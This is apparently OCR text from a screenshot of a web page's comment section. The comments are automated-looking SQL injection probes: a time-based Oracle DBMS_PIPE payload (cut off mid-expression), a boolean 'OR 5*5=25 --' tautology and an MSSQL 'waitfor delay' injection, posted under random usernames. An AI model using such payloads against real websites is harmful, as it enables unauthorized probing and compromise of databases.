
pHqghUme
30. Juni 2025 at 20:32
- Reply
(select
DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CH
from dual)
pHqghUmekbW9L8Me
30. Juni 2025 at 20:33
- Reply
1
-1') OR 5*5=25 --
30. Juni 2025 at 20:33
- Reply
1
pHqghUme-1 waitfor delay '0:0:15' --
30. Juni 2025 at 20:34
-